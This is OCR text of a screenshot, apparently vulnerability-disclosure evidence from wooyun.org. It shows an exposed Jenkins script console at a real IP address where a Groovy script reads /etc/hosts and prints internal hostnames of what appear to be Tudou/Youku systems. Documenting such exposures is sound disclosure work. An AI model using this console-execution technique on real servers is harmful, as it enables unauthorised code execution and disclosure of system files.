 Jenkins
101.227.9.203:8080/jenkins/script
Jenkins
Jenkins
新建
用户
任务历史
系统管理
Credentials
构建队列
队列中没有构建任务
构建执行状态
# 状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble
see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*
1 try{
2
3 text = new File("/etc/hosts").getText();
4
5 out.print text
6
7 } catch(Exception e){
8
9 }
Result
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
114.80.121.109 uitest.tudouui.com
114.80.121.109 csstest.tudouui.com
114.80.121.109 jstest.tudouui.com
114.80.121.109 wwwtest.tudou.com
10.10.79.175 premium.api.youku.com
www.wooyun.org